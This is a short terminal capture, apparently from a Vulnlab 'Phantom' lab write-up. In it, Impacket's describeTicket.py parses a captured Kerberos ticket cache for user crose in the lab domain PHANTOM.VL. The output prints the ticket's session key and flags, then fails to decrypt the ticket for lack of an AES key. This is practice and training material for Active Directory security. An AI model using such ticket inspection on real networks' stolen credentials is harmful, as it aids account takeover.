 ┌──(kali㉿kali)-[~/Desktop/vulnlab/phantom]
└─$ python3 describeTicket.py crose.ccache
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Number of credentials in cache: 1
[*] Parsing credential[0]:
[*] Ticket Session Key : 4b3b2c46563274a8ebcf5dddaf914e81
[*] User Name : crose
[*] User Realm : PHANTOM.VL
[*] Service Name : krbtgt/PHANTOM.VL
[*] Service Realm : PHANTOM.VL
[*] Start Time : 01/09/2024 11:59:16 AM
[*] End Time : 01/09/2024 21:59:16 PM
[*] RenewTill : 02/09/2024 11:59:15 AM
[*] Flags : (0x50e10000) forwardable, proxiable, renewable, initial, pre_authent, enc_pa_rep
[*] KeyType : rc4_hmac
[*] Base64(key) : SzssRlYydKjrz13dr5FOgQ==
[*] Decoding unencrypted data in credential[0]['ticket']:
[*] Service Name : krbtgt/PHANTOM.VL
[*] Service Realm : PHANTOM.VL
[*] Encryption type : aes256_cts_hmac_sha1_96 (etype 18)
[-] Could not find the correct encryption key! Ticket is encrypted with aes256_cts_hmac_sha1_96 (etype 18), but no keys/creds were sup
plied